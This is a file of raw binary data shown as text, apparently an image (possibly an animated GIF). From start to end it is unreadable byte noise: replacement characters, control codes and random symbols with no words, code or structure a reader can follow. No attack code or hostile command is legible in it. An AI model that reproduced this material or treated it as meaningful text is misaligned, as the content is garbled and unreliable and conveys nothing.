Cgs�ab�2�A��zVc�5~�c�Jy���[�9fB!m�U\FE��K�\���t[�1��P�5� ��Q�x	p��&�H��Hb�*��ά��ݘ�<(��Y��gKc��yKcҿ��c�?;m�׾A�9ƾ��}���`6]n��o�Y�k�R�8�&N�3�.ͩ����v���,�mj�u7g�c"}t҂����8m���8v��~;��˽nL��]#*|���.^�ۏ�lC� '�x�Uz�=�6���ڰ_��XʊÆ�:nЏD�	���6��(v7���2����mk��Z�Ñ��'�!���(E�~����D<�(<HX\�@e�d=������EM�K�o.1N�f�J��@��ݠ|`i��(���.la��;k-C��"nPܭ�Rv�{�g'���I���s*z��p���kx :��@�Q��9���`����)���oPZ�q��,h�-k�N
U����3��@j� �@CtS�.���A��)A;�!�Q�� u���1��E1���`Vn��4q�\t�@��!w���4��X��F+�#���(�P~ki	
�V�-��Ay�)��%�FCK��Q��Ӝ�d�y3�4A4�p�n̠r@5i*�Ԛ ���S�*��;}�8^�Z�H2_�1��|���Ϙ���3.�?���I`��%�.X"��9��  ����.�f6K���H*M��f�B��$��J��V0����?��*4�|?<��-��
fi��n��C�-D�$� W���"ф�m)�Į�(F$�KM�+�YS�5)�:)�&-1+䜨�����͍�H�r�S& �k.��l �m�-0���'KWH��h��K_��m���D��� Yb�t҃���
\����p8��	&�7�Ws�/J����u�d�!;�e�O�52�	�+K.��}lG�D.&A�SA�#d��]���9,ȥiq��
}�=�*e*�����x��Bqo9�5��U����HC$�-�	� �~ٷG��K�R��d��h\��*�
�bW��yF�-%����Z�]��>kH	n��!��� �,���'�Ulb�g��dD��xNr���o��N���v5�>�Tiؒ�b�.�7�	���		�&jn��4
R��,⢐���2�{�9�ҡ�k!�e	�Z2�^�c~�|[ `�´8)XB
��I�Er��%�	H��i y�|X�V3�U�T�ӌ����ٚ`�u��Լ��soe�f� 80���g��6;�ΰ
�����EQ��I�q�4O����95kn�iq�,�ɞ��9���(vR�].�z�k�_i�쵐Y�x��Nc��5�OL�8�|�Aj���X�r��.��5đ��i� ,Y/) �V����\�a��� �Y	P�v�d�^��w���;�j�fiǴ��|j<�t]i�?:K�T��_�ͺ&���`�� ]M�9�o��+Є�'I*��qÿkg}��]��4D��F@��
�Z�b��s��W�9'b�)�P�7��b��]І�?�C�ۊ�@��-�a`P}�USڡ`Bb_ߒF��|W/�ǒ�U���;0.���q\M��K��	����a!5� @��$pJ�6tj�劾烅��"���8�S���ո"���3?Q"�� �I(h(��+{{�˒�=��f����9�A@	`�f�A(B�B��r>��&��zBТ���0KX�ȷFr@�1�@=���jB���G��X�õ̀���� z9	q�e>��A=d!��[���	�0X�\i�L��8�,��:y�,	�#�ɰ��x��K:�(�����!���˰�b�� �+���n	!26\�=���A	��]�8@	@@��9�=�A�6��3�Edĥ{�2���pUA����L�"�H�˲��(��(��4�l�����0���l@�ɚ,za � ���,H� @� ,�0�S\d\�P�e\�E�
�(
��� P�&�,R"�6:��,��;4\���5u��,�7Z�l�m! n!�2�,���4=����hB��X�� �H�YFGd�%d�8#����N��l�X���H+"���
�0ߐn Y�:x^��hɟ�Œ���� ��!��,)�!(�X�x\�g�����~�HX��pȨ��k���CI�Ȧs�����I�6��נ�)?j#
P
%P(��!�G�+��, "��ٴ��C�����L���'�� !����#0�8�
F��G��NL�x��4��T+���;��,�?�	*���!�T�1u|��L�t@O��G{��#g[W��6�N't�}�Ƚ�7�D/�4hʒ�r����cP���sG�$��!��uL� x��)������,���,Ȓ��̨p)ۃ�,"��F/3X����,� ������m� (Q�(��� x�MZ��Y��Y ��Q�R��8[�GM����į���9���DHR%��;���A�+��5���C���lp�Y�?�� �!!���|�H�N!"��2MO3����4��9]�tP��5u�2��	��P>��Y� �,BBT)��!����c1׸LR�d5�U��1ٌ�'pX�X�Q����[��D�z�*\�Xi�40L]E�$��<�V�̙5ņ>��Oݟ ��AB���DeVJ�2.���������K�W�LA!-�`uB�V��K���$P���%زm�&X"����DCYpXޤ�RYS�R��;`�5	�e͢�DWo�m�����,}D�zeY�8�L����s��rX�Č�.���p��˄���ڜ�IEZH�;����E�
8KԮE�,�\ZY�� Ȇ�E��X��V���V-D�Pȳ|�.�����لz��;	��%�"E��<LieY};˪�6�0S����@��ZW���S�}�%���]�Y��+��uX�Nč�c9�,Y���J�\؍]���)܊�H�PA
`y5���=�EрB�^�ݖP���]�	�H�0�.i��^Ꝑq�N�	�='��$0��@�^�%^H �؆�� !� � ,        � !� � ,   � �  � �	H����*\�J����A�&fz$z�1�M(��IYɓF"I�R��ʔ"İ�͛8s6L�b��%rf����H=61�D�H�&IJ%ɲ�����ʵ�M(F�H���G�{�
r�Q�'��,��aݔV	  �׿��BI$6���?
��q�S���|h2���R�F2b�_n`l�	L��B(~9,�Ɖ�xh�ix�۞�-Wތ&唆{�0A�0b�^nz�P�{���8Z3HG.���wn�,y���l���Ga#��^��ШiG� {8�q��ѧ?Y���D�w)�Dx�5]z� !(X |�DM��tk��Z!Qׄc#6�d��o��I����9p��z���
Q�� M	e�Ofm��GE駟Q��d�R<tS]�����E��^4�T� �hDip�Pi�_Gx��$S��$T[yvY�nT��y< �@ �iA�i�IMi���9�d��etp�8�n'c]c�e衉*�N�?Ҁ �D��iݬs��Y~L-E���4�]D�M� ]5Zuz$����*s�R�@�g��)\F!Y��SJf������`��Zp� (��i���&�=��fP�y�v.e�} q8���J5���%�<��F d3&
�`�� l �M�P����f��H�j{6�aP�*l��S��Z^z��d�P��u��������+�cg�TԀmR.��R*��=�g�#�@@��	t�\hetW�
� X�v�ue�D�mc� ����!7���߮s�e���q@+Zêko��9��%���k�*�74���Pr(��p�k�9�� c�(�ZP
"9Nx69��Rk�|A��VpTVN��C��0��F��ߔ����R�5� &�.���5m�F�����V|��h�c' F�����ѧz�;݊���Eb{b��,f12Y���2���U�� ��f�B6!N��@�H�T�_���<{5�o��ۊ�v<��a{R�J�@��]� B��t�4�'��K �B'2�i@<���H!�`�J� �M�4� a�>°�+��z��l0��ػ� D�l��0"��0��mJC��'�r�ۋ@�������$�#�`EF3���҅*76�Y�JA���6	�PITV	�U��/xd[^��6�4�/�@� 0�1���|�ߔF���p6s�-e�C��5�W���@zfyʲ���W-��U�Z_'	<������:��9��~��e�*ǿ��6o"Op�F��u񰇠d���H� }�C�%�F22��'
A��L�U�+AC )�" �
4:������<�W9��8"��h�@76�����?���[iC�(���4�T�c7%�D��2) K�Z��I}�JY�٬f%��&M���q�b��vz>6D*�\"��P�fq�&��E��RY�DG�����Wi0�(˔�oHEJ�C���đ�b��l�1�Q#9`�<�D�bѡ�ڢE�Z/⒨[�"{�	�H5�E�?D����H�#$�)��&,g����u(O���$��d��! �*�*���l^бD��FKU.�o� @���׽���9���d���aVS�e"����a��@>3�� %X��DF��~�n8��Mhc6@HE����)`�Hu�^�����Lq�:40�2�)[x�����"��-�T�E!	�]2@ Gf l 	���z���78�zb	ݒ��%�PRR����=4�"����n�h	<��YZ���`?$@ �U2���:����B
_���7�%��jT��M,VR"dff�U̍WӢj������; ��E��C��bS�R���5� ���}X>8 �� +��,�о��.�[$����&��^`E�x��2Z$�����ءX��,�ǦpB��C#-X$���Q�p�#�b���η@@JU�
��#�s�Ȏ6��eCtL5��6�Kdx�	F���\K��Y�F���s-dH���No��@���ꔀ�+UV #�7�G��Ŕl�N@�C-�l?+7��g`�]:=�J$w"��c,����-Tk+�ڪ�N>y�U��+9�0��mYaXV� �)�-I�ק�@��q>鮣�9�=ŕ}������;�� ��<R�j�q��7)�?d>�]���4B
Xa['�[��+�j\�BkC`�FOӮ"Ι����JV���Mn�֡��:�C/U)ȼ�og{�#�^D��G~���ն�퇥��aՔ�� z������@��iVH7�?&�K@����q(Ɯ��H7�'>��d'���)�|�Wv��h�&s�Ds�w}�%�p�":��}fFSBwV�V!�'�'K�~��hg�d��k�v\�v��r|�r��vN��@�|��y�Ezf�a'��}lGza �����i��pc�w�&�'�����w{��n�v�o'Jo''GX.(oo0�
zՇr�vh��|�seH|/��!��F=@ �g�VDgj$�2�" AT�o�o	ȃ�p[�Vh�%g�|b(z5ǀ(eh�^��� `^]Hs/xr��rxF�a���@Eg~�� 'B�p��hL��1q�},���vh��g�^�h�Q�
�y�ȉ�s�U��׷y `�s8��s(�h1}���Q���Ba{�dШv3w[�gH��0�� ��f��Ѓ�Ȍ��9h���r5'ɠX$��N�����t#��h�Na��6 h�Ǝ����H��@��� fH�=���H�iXos;(�.�^�w��X2Bc�#1����'j�=�t�tN��W'h.َ3H��&�PI�f�h&y�ؗ��H���d�ȃ�ؔ���42.�&8)1�ufqP�h���e1�P��dWɏ�����_0�U)z�'l�X�k�ee"ņ�8�_���ts@>02���>�jg&~�Ї�Q=�h P�$k�D�.5`����M�|OI�_𗀉�_P�$قmGy2��3ؗ��kb�l8��8��(brH9���"�	c�.ޣ ��������!'4`Y�J��a����_�����������s+G�*�^�)RL���ّRU��	2��i���c2�YDg����kA'tS<iu�o.��ǟ�9��ɛ�Ղ�����d ���|����^s�1Y��b���^r�i��m�6>�8٩��Ƈ>I��!��5���$V�%���V�iy���9�%�h�����yYڔ}���yz#�hҨ4'b�٠@j�?jٕB��Ж���S<N�7#'2sE�d�v{�Y�����8��PX3��-:�P���^!�e�]���,�Nv��#�����B17��@&�߇><@<�b
��m��K�?X�d�d.9zM��"	��J���^2�Jɢ�	e�����hN�Q	��T��)-�iYe��c�P�em2�I8�q����di�v����(��(��Hz�r��N��� ���^��T�ʀ��v,�H�� 㙉C�b�ݘWj���	/p]��_gP�Z#���Hw�눘/J�h�ؗ�j�)s/׳��0��YvɉY���7�pڭ���z��"-��i�ǧ8��J�c�ePΣ5��F`u��dU�6�5˗7�1颥�eeۢ����9�oPXjj��
�<�K��;�i��b��:�{9J`. Z�R�� t"�`k8q������`:v`�l[l7@�+UP6��ȉ�[���(U8��J9�d�&Р�bd�,y8tp���~�f�%OJa�`ˁ{1��ve:���r*�r��X�^!H}��;�!��D�[7��+���[G2ː8邻�j�A1zxm�MP�F�I`p��N�H�m�k��@ %�����|l���.̰h�K��[��sE��n�v�W�G  ;����K�� �P1��6�i�i�f��	�
'kajHw�i$.�fB�a��n8�UɷbٽU0z	�y��Y�MF}��h�G�r9��.��¹˻�\�j5|Ԃ�i���.�B���+�>pN�d���$,�9*l�
���s�Ǐ��%�h���uT��mp�> &������iC��52M ��J-{#D��$��mM 0k��i��z[  <�^��y�D�i��_y�y�� ��D)<�m��>`�& P۱ِ�Ahy�+��pP��;�t}��/�m.1=pZ��u�vɇ}b��5���ȷ�_0'V\�*zv\s��&�K�02m�
�CC�,��l16Q	#1~#Y<@m�Q��G�����m&�3`Te�a7��K��l���@�#����i�y��j׳h�y�|k����М.�e�.��1�@�Q	?��޼�9`PM����� �l���ΆG�-��y��)ʀ4=zʨ�q8�9M}2Xvd곾��}�k(`Q	�¦��Ѭ@�Y��Q	�*Ft�)&�A,��Q�m�%�,����Qh�rUx�yI�o��#����e���9W�����/�^�mBA���A:��cS�@1�:��<�p�AH��i�i�Z͵�8�E��k���+�!c;^��ĩMzn�����5�̛'̴}X�z�-R�&Rs�Jy���	
�ԴC1՜��,�W �j�;�>ҭJ`
�!�����"����I�P"�k�=���v1��Y(J����_Iy�6�k�V�W�u9ՙ���ߊ�O�p.���e�=��R�!�{@�]�T��ݝFR�Qe�F�Ӌ���wY��)��&U{���]TB%!(�߆m��A!(p��P�� �	�,`�wn(��A��maM����0�!T&���,ԝ����ZNy/ʯ�Ys�
�%0�ٴ�@
�ь(b���9��p�`��`A	gCSy�nq��Iẚ3,YA)���T~�!����'��)��i]�dN��� t�g	�6�I�H�j�e�����1�Q	����4EE޿�0)����z3������<�.� ��舎a@ݢ�=�̞|��|�W����� �c�MɢJʲ��N�A��dRcuYܪ>�s~�~�dB^�M�� �����tο������>:
�q�N�U�d�n�-����NF�nv���4�e�,^��"3�.`����ԛL1�F�q�_�%�-!*O-oA\#�NIA'`;ұ8� `��en��y
�s����v�S6lggR���������EQ/��M�dX*6P��m�]��w�(�*�c���^�5���1sriϲ��K#�ĎqVE!�^XǷ��y�Nx�M6��K�(؂��v���2�Y�H�KX*x��W0W��\�jz_���۴?�E	�����=�e�L9���̟T�%�W���ŷ�_lJ����B�@RH�@�9	H �	�Hp1A�\4i�&5D� Q��� @�b�+j������%��:�h4QbD�����3R5j�=�j=��L�HR�FjG�&.\� (��(�>�q��vy�x��7l�E�����Y�+�_ *#S�X"��>B�D n(mH!�`CR�[f3�̝z�����%��EQ��S#a����ϙ��uݚ<ت����D�?X�p������
|XbN����^,0o�	�Q��sv���<+4\�,�!�`����2$��p�ǥ�d >�n�O(�P����n*#Ѫ	��J�涂.�@�����rK7��
L0���	���{�9���<�
{�/0�P6*�!�
"�F#h@� �B��(,x��x�CP8�+����d�	(9*����zj*���,�1��HlND?�聀_���x@/�sO��P�H�K1�ON
��47�xj�Rg2�+C"��J�@�P�����!� ��A,��'71�s��JH�æ<��@�����JT�H�聇4�Z�zp?�l���@�ɨ�h�	iH�����T�P��� $
7*�H�L �xJ�!�2��[�b]���.�y;�P>�&:�C<���,x�v:�M�?�kKg�ɅC(0�����s��>�:zw���krB��Zi*H%:7�|p�!�6L(���g	V���܉�[�BכL0!�&�P)���'�D��GY�ŶdO�E�E�[?�Q�	 ��#H��(Z2u'��������>"��+�Ȅ njX�Rb��L��νaC��|0���&�M^�����n�H�2+�����Ŕ[���k�m�Y�m��ӿ�q��Pwh�۟O����\��(=juO��A ��إ� ��V��%�`�.z�  �'����↴7}�)w�T������I.JK���#X�E3#Q�����

t����\�Ü�&r���C~��ϥx8:��)(5Q�	,�(�"<	E
8���Dh��$��=�'=��� ��l����ȨG=�ee#�`8���h$wM%�@�s��!�� ш���Fp�����PL����P@�k+8��p��l�
K>^�g���-�H�?42l�� r����R�D�f�;��r�ϸ%R�!��U��k������KQsITb� �I�b2u��}^����J5�kXM~�,M�3Ik��ԇ�l%���s�$�4�`-4c�>Sب7R/����FB�$�e0��K�8"��aJ#�J@��D"A3���#� �td2kX�HG�:��#��H��K����B��$O�p��L��H%+���MTK��C~ @*K�\ZI��O�dC���$dE9���`�_"���UP�5L���'���muW��m& �0�%m	�z�Z�쓆���@�����h�q�,T���O*�:$,5*� h�+�F.z��\t+ʥ.��})� A(�J1Ғ��kx�.zk����5|�	fʟμq2nR���ix(,�*0��'�Z����\���-�*̲ǋ��%x�ʭ/#���j}q߇��A�|������*iI)~M��T)O�\�u�Y G	��O��4`�I�{]�*��"z��^U���h,6�7��E�=�|�^��@C&�~xZ_0����j�&/��PH��
d��A�<񚔽���� p6��r��㥆�Ot��9��2�����{������D�%_^�� ��6��I`�����ȷ����}�����i�O�D�WRP���\e)7m�U �j��� ͺNud�,v�IND"���a�[|�Nuh��<7!��� X��Y%�A pIj�Y}+z����u[�2��lp�lZ6 6C���^��t�1(Jc��B���� ��,�ৢ�Z	�P�sR4��%\q�P�?C���"~�Ϫ^�K>��q�](�8b?uy��`�/Y��ߺQ�����*Ri��C�,v7�@�H�|�'T��i����]�,�fV6hp]keq�㉷����kJ?�G~G�k��|�F�f Z�T��ҬhE!bQ���P p�(ԛq�\� e:z�v[�5�y:s1T�\���\��6�`�
tQy�����Z�VhF3�0껟I�͂/���뽤N��e��<.ǅ�FB�߉X��e�t|��S��[�$���@}p�@ mc�r�Vz+����>�] $�� 4�AAW_�	�����]oe�E�	Ո�.�ox���gh8�/Y�#E�i�uVy@!�4�{�V�|��!�6��s�p�p�y3���'0j���'�2/'�ϰ��{
��.��κ�u���%ㆊ��������
/�s���
¶3�n�;IS9�
���#�V+	(�9T�	�B�J�����{�k ȧað�X��)�g�H0���A�0����!鍠x���:��<j����t�E�o+"(�/�9��
���"�(\��+S��"�l�����r0��뱒���9,���m9������!���ܨ���R��H�/I�t� �n3�K��a���k�/�Bh|�$�� ��Y����1���3 E�	�*����J�5̧�%���C	����y�����\<�W����`���Bo�(�* ��g�F�F)�9VY�t� ]��z��pp�?R$Ǐ�3�?h�D0�������:9T����Eջ�;�����/����C7F�@J̒�+�Y��6P�(��֠�e��H���F0z���+aCa�D9�����j���Tb��(S���l�<���)R�;
��0��
+�DJa p����U��ٷ�<�n[�	X�;]�����D�����:/�>�(�>���;�*�4p*��E���/�`��(6ڴA�#��Т��0����2��� *���DIT�J<��kLIx�n�	�q̫L5�*A�i�86V�4p�;遧��L%�����"��dϋ����������p��#�O�(��d��ȆU)��,	�a�it��d�n��9HsⰛ��`��</(r��d1��#𺘞�G+����ɼЙJa��;�:�`z�)����EЍ�*�����4N#� �"����F'U��|���+0�
�0�|ͷ�N�ڬ���>	S�#=�u�n�Q����l ���� .8�~�'��9�H=��!�2�Ő�0h�`I� !x'uU6�t��l̨�W��DÀ�,�p�wL�zX�rL�� ��H�m�S�X�H�RhV���U8��	���UC��-��p�bm����QR�lp�|J�� Z05�ٰ�tQK��ԣ��ʯ�	Z�pVW`�\eU\\��WuW���X�0X��aUl�Bc��%f<>	�9sڟ	�����D�:}:���l��Z���Y�WX��6!V}��QC���cVuT�i�#�SR� !z�\Yk=5��N��{����g�W��!���غ�z��Zy���x$P�\m4Y8���9Z�+s���ʄ�<Uo���c�9�4�X�US�A��M[w��E�����
4dU4̠�ӧT� ��S�V�1T�ه��h��;r[��@gb\y��!( ����D[8e� � �!�S�ڙ:X(i��˧��\y%��sݏ��W����\=�*��S\��%�4�o���DHV�]W����]Wl�?���u���URh���F��Ζ���#�3}ʄ�]��=�Z���B�D����LH �� %�������*�ϣ�U_V�'��S��lH۞eUh����x.T��M5�����@Q���Ӫ��U���+���Z��O�E5扩�k��V��!�55k`�a�A�a�X�H�^���B�
���G`8,���µS+v��Y��a�H�M������?8�Ze��������Y}r?� 8l��>b�Mbҭ�����Z���'p^Y�\�QW�I� �q�M�
/�Db���e	G�v��	�bTNe�mGT��R�����B!�Bf�j	`U�e]���.�e�9�h� e� I��]nfT�n!.�K<��48?R�eNY?ufovfʭ;�����*. ~�fu^�9��F !� � ,        � !� � ,   � �  � �	H����*\Ȱ	�4h��81�%P����#�	 �⃀ �&}PA� cK�4q��`���Eb�ϟ@�
e��!�(���!��@�``�����Tl�EF�o`�JEP��F�(3"��Hg�uJ��]��z4IC#�R�J#�A��7�&^j��T�N[�&�ٚ�������&���M�n�M"���k ?���ق���r*iz���V��H����)��У/���a���H �'�k	�W������^�J��ٛ7�����3�i�H߿�Z�4 �@FI�wo$� �֘a�����G�z�ɔHZi��S$=��r<��߉��UIT���E
�%��@��؃�qAa��7YG	АhqX\$�ٗH��`�;(V|�������@$�@�b �a6�!x>)�/�u�H4� [2��z��i2���.$H~U% ���(��ƘcF0�m��^z�0�F� iP׃@��d�M蕆��� ��JP#]X���9@D0�8c�ail��Dx�V�S��1���r�}. ���nak����_H�́�Y%�va: o���&
r:UG�>�մ$�A�YM�J\�L"Wp���D�Kh0���
Q�'���Az���&q��WsRT� <P��&�p��0�M��*���. -1��p��X&?;+�R:�w';E!�+�\0�J*�~��j��j*�<�3�A�_��6��cS���k����E[&��uր��,��5|LE,��㥨]0��MXa��c��&�9l�.�	ДHf��T�@~����<`�=��x����ُ3���Q+F%eTMin�l�D l�9BU�s"�-C�bD�ōDL�g�~3����@��?\C
 _W0޹GXU��NEع�ީ�t��4��EJ�Ңe/�pD)+�����@8 X����>�o(�B�愲�8�6����<��6�I�T�g/�ؐ6���`��}����X�l�\�`P����$�Q�� 5M�)��k"�װB�Xy��.gC�H�*�H{�w��%"�[�7�0t@�>	�F&��D�t�?`���<K��
Ĵװ�^CJ��(��X�1�J�o4t;#E`x�S��ǁ@x\H&>0pC`3���Z�   �ShSV0�����U"�&��ʒ�A�����%,-o�����!q ����	�Cyɋ� �-N�t��x70v�<��x�Y!¤�%eI݇���& ���(��3P����x Zfmk~��(�A�Yd$;��1��<��̈́F���\e�2k#��"��a"p�Z�4�tZ�����D	@
)�"�B	5�5)�$��)�|��;TKJ�� �2*��?h�A�+���~G��pO��?�$�@
\����2I
�)��֔���u�U��� ���C~H���� X@+H��Z��B�oM�by@0�@
�	����.��'N���:_U	��p�$�XK�_�z17�Cd�P�!?��W�
Yjz��h(,`�2A �6�\������B�qT�|I[���EM�%g���ݕi�!l�Ɣ.��-.X'��"8���j<�0����b����m�5����*��r7X,�0kYQ��`�yq|-�ҰR3r���?(":HFm:�w���z����U1���ق�5,f1���� $,0�a�J$ 7�q�zDT*���Rr��45�9v��.y��>R�:V�/T�WCx�9��#A '���OOP,��Q�1}�
���h7n&K*��켾2�KAB/��c��b;�$4 �f���b��r���D���%��d5hDj~�|)g��ԤH�96����,A+�<�~�����ܘ��r@��k[�;�Mr�X�@����V#�dU���ς���-�wLh_6�����e�� ��6��@��6/y��=�r22=H��J��@%��� x������Έ�+>s��-��ݕ������ 
�I���b�G�h��b�N6 ��������	.���?��AD�(�nL�`��]���5:j�k��4[޳���}�`YZp��YG�&�%� ����R?ے�!; !��5�=7){O=�j�Q�4���%X��yt��^^�бw��歿�e�E@6���P��~�.�v3d��G���ֽn�><���&��~�@���arnة�wս�u����f�}�M0�D��/={�k�0�� Z�R��nzb�K�Ǿ�>k�A�"���s��D�`�S?����e�M����B����%��ߺ�Q X&u�gxٗ}͐}�k�F�~a"u�GaO��p t7/Γx�`��K��iO�u�� W`|+
FdyԴ|V�Fz�4�=o)�V�������@�	2,�7��1��B����N��<�wo9��[��i�0H�E ��a)
+��a�d6�|��O��40*c17�2��P�uȃ?xxbe��n�g,	�, �
!�b�e�ob��\�f��>���+(��Ws0�"��$F�5|܀�1��~�G�v��yxx4fV�~�L8)�Ǆ�tW� Cl���@V:�3Q\Xb��+xy��gh%Y���/�}�s�.�f�̀����Wq@�p�H�%�hx�p	K�n�q!����3ii&6Y�[؅�������gψ"�p��F�r<Ն.Qspv5x���=����xU�,%���r	<�}o�#�t{'Wl�3{)�r��2��T� b�a�(��HG��a�y��ma������[Tw���?���Wq�p��HHx����p�P� �EQX���:�`vYH�E�� �Ƃk ��xyy"�0:�|�X1bq�d�4鸊<���P�)X�Ey%)�p���cȂ��<Yֈ�'��\{1Q�w�Py:)�t錞�F7sX��Y��`遍Hx�x���e�	HLx}�}q�,!ג�n�Y�$SX& f����Y:9�cȓ�����i<`!'R����({Yx��~Z�
�u�B'�/�/7 z�8��"���e��6�~ D%@m���ˈyuY���7���A�%p<�!z���wܷ����r��\$�
6LV�Bޥ�	�T=�&�\Ï7���i�5��x���!OB ���l�m�$'k ��KQ1��jȢ[*5_�]�H_� ��\'!0l��PD�˸���h���7���;i #keIo�2��x��xrz�PJꀒ!z��-�!g�B_�,��5N.zS&(\`��q9���0�����	�� "\*F%`�Ʉ�ir�l�o�#�,�Z���Z"���,��-
K���.,�J��yq��z�!ȱ:�P�6�t��,��Öx{zo���K�q���1]�`I�k�fRȩ�&�{Cf�J���e
����R�R���e�Dg8 �YFl�&^�)G9��o�fk�c^AkLXZ�Tf� PйbJ�s�g?C4q~�ͪ��!y:���X0�A���f�ց D�:�[�h����
҄ߕ��( �$T�4AH<�% @Vqyy�?��w���:�qa��r�mJ-]�%A�[�	�f�V���]$3}�_p	������z��%RQXc��sSm`�i��x��g�0�����s6�p�R~�0AJAz��iy[�����f`K�݈[ �W?$�/�7 HUkS��\-�<��>���c[��2�㹥�0�'i�i{�]�S� z�2I�*U��c��b�؈)�#��ZoДAh�8��,�zb�T[��!��\�{mP6%�t���,sSi�5��z"�c;)�R�&BL=#�W�g��ہx�j������_p�Z�e�,gT)ARD0�M��:l�� Pg���C��AD��[�8�����{:.`�&4���k�'
�w�c��jV���*<kP�Zf�V��*�!Q3y'�Dl0#`j��w�
Q<�F̦��ğz0�N��	����ke�mo��1���H�6!!u�>�M)��*��%@U�0qS9,�<�uDH	�T�x�@A>`@��2�O~`
�q�1�g5�X1b&�{�m�;��� ��Y?ߵ���b�۔����#Wj� �I`�f�3&!sL >�.��85�l}�y��ػO��M�'X�U���( z��W���WV�)A�Ѝ��}LHk�p��F�>�6�R$06���� ��	�ǳ�&p�s'[c
y��*ܻ�J�Iv�%�&b"0�
�R�9���b�����=G���eA�a Q�<Z�D��%�`1�B�#a+ &`'y�5I��7mJ��<�Oj7 ``"`�R�dMI4#M+oN�e&/���r���-�	���0 �'%�+(!�<����M T���z<P&bT`��M�	���L�k1�;-��V@���;�dE�?�����S�Բ	W�[�R�j̿�l�P��]-;a�&����W�;���0A"!QF-�$�����a>�!�^�R�p-%r��Wߵ���z5�]�E�a !*U˿��S�&�?]j� �ݧm��GMfJ���X�T��5/�a�Ľ��Ip��ң��"`�TS�w" d5!��b2$��)��U+E��\���&RCU�G |"-;ٝ�-�ҟ}��z�+�"�m8*T���$3<��y�$E�Fx���"��V���L!{w�g�܊y��"-5�-�T �HQ�j^�/2<8���E-�M&� ��g�P�U�|���u9"����5��<&r���3>C>�r�����~a�e��Sۜ�\�&i��;8nz�S>��m5�����[��Ħӯ�3���0�9�����7 ����rI�!'q��b����5���������T`Ѕ^X�\�^�>���ҏ�X�3�Z1��SQ�^n�J�EQ�C�n	9!��n%�\�4$>�-(���2���� a�a 5���E���6t����X�#;ڽT�֖HG�/q�a"ܠȉ\�	��,ל>x���oQ�ӡ8  a��R�#��/}^�*��p2q�$d9l����5�t�M�{�%l�	��/��^������#� �� . ��to����9������j�`B��3�A��C$1���@��3��GQ$??�]�z��G/����T��k�R4U�a�U�����!�9q�5��'+>9��5��j�r��A@���Uʶ�����H9�E	h$ H��A�	P0 ���C(�	���Oi�H� Ai8���P�AtQYC�����P��( @(��% �aD�e���4�4�S�����q�j��J����0���� $�M�b���T|4ׇ*�&�b0��4&(F`�:|hg�6��\�A �H�} �  �,E�b(f�mB��:�?0������������/љ�T��6z�L�\��Y" �� @p�@ݭ7�=� ��B���װ�9z��ϋ��C7$ҭ��s ΜEn�� ��XZI�`���lz�,����  �����۔�D��8��2��&��$��P��Ҫ��������� �Q����1�9P �9��c���J @$�Å�,�/��
M@ua &�R���n�ɧ�"*��ڔ�g���0&����3��*����1j��I�ؒ����n` �s/����K/#�ԴH��#lI�J�P�z�L#0��? p��LC����"�5�v�,�&�M8�J$��38���D�\pl�	Ղ�-FA�A[*���SO�w�L7M� %�{(�Q+��S�\��T�� \��V������M+�޼�)b{p��@�
��b�ڭ7i��&2�'n8�!E����zm�!�4�ֱ������˽���3A\�(�*E��W�/�4���<��ײ��&i��͂�vY���i��i�����OAxh#�Yi*QDf�Q�tTH3}y����e��5M`��AA��E �܅�J��
 �z%�����|A����I�c8��`7�BxY��lbu��0���{��)��y�bX�����!�DE�A����T\N7�%��I��M?�p�P��.��p$#��3���a)�W]
�r�^��3�l��+�	`�תyS��cҺl��/QN#H�J������m�b�C�E�s�'=|�Ŷ����1�Ћ���A�8G��.�+Օ6���PaJDS4@�
v��kfu��x�/<hB"��7lD�G�&?(UF�<��Sx��$�!q&�M����! �ֳ�	���X� :��T��1��- #�Ό ���3[b��f�l��1���T��}�<pAoH'D��21������@0r*;�$&6��tx���l1AW	��
f����� +`�(X�
�3K|B��avԈ	<S�Dr�Wnv��[�K�^C%���7@,���\�J����f�"�S~��"���5d:�B
��#��5��`	Kf ��Gbe̐�Ň@ ׃�0-�l%C<�qp~%�i[�ل���B�s���A��2+'�������2�2] ��EZ�\K�~'$���Np�/��F[�D\�xcz�D���"C9H4y0̎|f!A ��f�A� �!�ςPH�B��Yٜ�	�Bj9��JW��@h���B�$Yj�@9�&X��Z�0@��|)hQo����e���k#�n�%q�;&��0���4\M�W��|$$�)bSS�BR�j"Io#��#4@)KW���4��I��*��&��c)�l�߅!ؑ���T���H��.������-h�M�w�:�E�4`���:]��+1�	I^�˜�X��U^�����	����@W��/��n���RJ��Y�8�|'��4DnM�!�w�� �?4�:�l�����,"�
)���E	%g���-4�� �r�KR��� R�+���*?�@�=pDS`�=��ek��� dX����X���y���%�Q��7�Y�Z����u�d����R��P�dh�B@H��3�%�#���lׄYH�*�P��"@p#Ӽ��^�R���#����֙*�D��<,D:�ر��C^��L�"�r�|SuJv繜��9KLO��`��!B��*��Z�װ����fY.�G�*?g��CFZ{�� �I�)�	e��<�!@�.���dh0p�S�
�dH�Q���Z�@� <��PL|�6nt��>0e@�rDP!i�E��3lS	�h����M��6�4L˭n��W��Vb��pH$|�b�T;|����h�>��7�,�a��z���&kٯ
W�+� ;af`��# �:ٙ���� m�vF�� �FC��A�����0Ra�qyF^`D�N�JIX��3B��X���qH��������Kw��9/*%�,,NL�� .*�K���ǁ�$T� }Ӄ�Ǆ��:~�K:�q�І�ؑnӀ���&,&M���h'��m����d!�bRC���_
pc*༻��`˞%��4sf�h�`���Oq�Y���P��u���I��Kt���;��Թ�˰��Y��C��	pRu3.H�>��9S��9@S����x��'V �l.�3���p� V�4L��A�R�H���B �J"�[+p
�&� J
߫�N�+�!>�������/�#z�	��ʨ,Ga�.mAqA���� �7|�xö �X(e���A��V��A;��H�t���1+��#h���D��"��HB�Ӑ�qB� ���O[ˠ����{8Lp6��Sy�3�0�����y,|�C7|Z��Z|��5��<$� ���ш	��&B2&�Ӑ�H�J2.A�0���J3�=H
�8>�)5�A�<�&�Э�6PL4���%�A�q�E)H�x�  @�@7,#Z�Ex�~�G2�E.��B��sv�es8b�CH�+h�B���H��lk
�֚@���J�$�H8�J�
��M�4�#���6�?UIG«v�C�z�Ext���G~|[$# �)��8���¨�1 ���A+��P���Hn�?����9�(�L�6��"��j�!�\�� ȴr�6���R�I�و�p.�>�I8$ʡԂ�DJ�� ��С9@q�ۈhz8������j=��B�4� �4J�gq�q��k��˽�չ͜��ȴ�P��T-T����/��0���
 0�7Ḷ,�Z��9ĉI˵��U���$��CB�����+9ģ��&��,+"61��lZ����)�S�� �޼K�;���
